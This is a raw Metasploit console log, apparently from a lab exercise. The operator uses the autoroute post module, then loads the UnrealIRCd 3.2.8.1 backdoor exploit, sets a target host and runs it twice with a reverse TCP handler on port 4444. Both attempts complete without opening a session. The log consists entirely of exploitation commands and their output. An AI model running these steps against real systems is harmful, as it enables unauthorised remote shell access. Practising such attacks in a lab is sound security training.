 msf5 post(multi/manage/autoroute) > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target address range or CIDR identifier
RPORT   6667             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.95.82.3
RHOSTS => 192.95.82.3
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.1.0.4:4444
[*] 192.95.82.3:6667 - Connected to 192.95.82.3:6667...
:irc.foonet.com NOTICE AUTH :*** Looking up your hostname...
[*] 192.95.82.3:6667 - Sending backdoor command...
pwd
[*] Exploit completed, but no session was created.
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > pwd
[*] exec: pwd
/root
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > pwd
[*] exec: pwd
/root
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.1.0.4:4444
[*] 192.95.82.3:6667 - Connected to 192.95.82.3:6667...
:irc.foonet.com NOTICE AUTH :*** Looking up your hostname...
[*] 192.95.82.3:6667 - Sending backdoor command...
[*] Exploit completed, but no session was created.